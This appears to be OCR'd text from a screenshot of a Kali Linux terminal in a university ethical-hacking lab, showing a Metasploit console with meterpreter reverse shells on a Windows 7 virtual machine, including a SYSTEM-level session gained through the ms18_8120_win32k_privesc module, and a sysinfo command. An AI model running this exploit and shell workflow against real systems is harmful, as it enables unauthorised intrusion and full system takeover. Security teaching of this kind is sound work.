 Metasploitable2-Linux
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
04:04 PM
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows EH21-W7-1630117\alex @ EH21-W7-1630117 192.168.1.102:4444 -> 192.168.1.108
:49166 (192.168.1.108)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:443 -> 192.168.1.108:
49167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.108 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:443 -> 192.168.1.108:4
9167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:443 -> 192.168.1.108:4
9167 (192.168.1.108)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : EH21-W7-1630117
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_AU
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >